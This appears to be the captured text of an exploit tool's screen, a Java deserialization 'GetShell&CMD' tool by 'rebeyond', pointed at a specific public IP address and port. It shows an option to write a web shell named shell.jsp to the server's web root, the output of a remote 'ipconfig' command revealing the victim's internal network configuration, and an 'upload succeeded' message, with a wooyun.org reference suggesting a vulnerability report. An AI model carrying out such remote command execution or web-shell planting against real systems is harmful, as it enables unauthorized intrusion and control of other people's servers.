 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://114.247.212.17:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::61fd:723f:8ec7:fd6e%11
IPv4 地址 . . . . . . . . . . . . : 10.1.224.4
子网掩码 . . . . . . . . . . . . : 255.255.240.0
默认网关. . . . . . . . . . . . . : 10.1.224.254
隧道适配器 isatap.{FA53C50F-1DA2-4D6F-BB59-A2B751481755}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:ca6a:c725:1c7f:114e:f5fe:1ffb
本地链接 IPv6 地址. . . . . . . . : fe80::1c7f:114e:f5fe:1ffb%19
默认网关. . . . . . . . . . . . . : ::
www.wooyun.org
/上传成功